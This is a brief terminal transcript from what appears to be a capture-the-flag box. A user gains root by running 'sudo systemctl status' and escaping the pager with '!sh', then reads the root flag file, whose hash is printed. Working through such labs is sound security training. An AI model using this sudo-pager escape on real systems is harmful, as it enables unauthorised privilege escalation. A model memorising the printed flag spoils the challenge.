 puma@sau:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
37bfc34589cf66cff445ed9e4e2434cc
#